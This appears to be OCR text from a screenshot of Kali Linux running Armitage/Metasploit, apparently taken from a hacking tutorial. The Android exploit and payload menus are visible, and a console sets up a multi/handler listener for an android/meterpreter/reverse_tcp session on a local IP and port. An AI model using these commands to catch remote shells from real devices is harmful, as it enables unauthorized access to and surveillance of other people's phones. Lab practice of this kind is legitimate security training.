 Kali 2018.3 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMain Thu 16:35
Armitage
Armitage View Hosts Attacks Workspaces Help
android
adb
adb_server_e
browser
samsung_kn
stagefright_r
webview_add
fileformat
adobe_reade
local
futex_requeu
put_user_vro
payload
android
meterpreter
reverse_http
reverse_http
reverse_tcp
meterpreter_re
meterpreter_re
meterpreter_re
android
Console X android/meterpreter/reverse_tcp X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
HackSphere